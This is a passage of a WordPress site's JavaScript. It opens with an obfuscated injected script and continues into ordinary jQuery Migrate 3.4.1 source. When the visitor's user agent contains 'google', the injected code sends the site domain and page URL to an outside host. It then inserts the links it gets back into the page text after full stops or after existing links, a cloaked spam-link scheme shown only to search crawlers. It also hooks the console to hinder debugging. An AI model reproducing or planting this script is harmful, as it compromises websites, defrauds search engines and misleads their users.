_0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});
// source --> https://www.maslarinos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1 
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: 